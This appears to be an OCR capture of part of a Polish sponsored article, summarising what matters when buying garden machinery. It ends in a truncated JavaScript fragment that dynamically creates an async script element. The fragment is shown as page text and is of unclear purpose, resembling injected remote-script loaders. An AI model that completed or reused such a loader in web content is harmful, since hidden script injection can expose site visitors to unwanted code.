
bezawaryjnej eksploatacji i pięknego krajobrazu za
oknem.
Podsumowanie
kluczowych wniosków
Wybór odpowiedniego urządzenia do ogrodu
wymaga analizy ukształtowania terenu oraz
indywidualnych potrzeb właściciela posesji.
Kluczowe znaczenie ma moc silnika, rodzaj
przekładni oraz dostępność dodatkowego osprzętu
ułatwiającego pracę. Pamiętając o regularnym
serwisowaniu, zyskasz niezawodne narzędzie, które
na stałe zmieni oblicze domowej przestrzeni.
Artykuł sponsorowany
(function(){
oyf4=document.createElement(„script”);oyf4.async=true